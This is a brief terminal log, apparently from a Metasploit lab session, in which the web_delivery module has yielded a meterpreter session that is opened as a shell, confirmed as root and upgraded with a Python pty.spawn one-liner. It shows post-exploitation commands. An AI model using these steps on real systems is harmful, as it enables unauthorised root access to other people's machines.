 [-] Unknown command: session
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 77 created.
Channel 1 created.
whoami
root
python -c 'import pty;pty.spawn("/bin/bash");'
root@8e172820ac78:/hack# whoami
whoami
root
root@8e172820ac78:/hack#